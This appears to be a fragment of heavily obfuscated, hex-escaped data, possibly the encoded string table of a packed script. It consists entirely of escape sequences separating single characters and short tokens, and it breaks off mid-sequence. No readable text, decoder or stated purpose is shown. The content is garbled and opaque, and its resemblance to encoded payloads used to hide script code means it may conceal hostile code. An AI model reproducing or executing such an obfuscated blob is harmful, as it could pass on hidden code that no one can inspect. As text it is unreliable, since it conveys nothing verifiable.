c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x4f\x5c\x5c\x31\x49\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5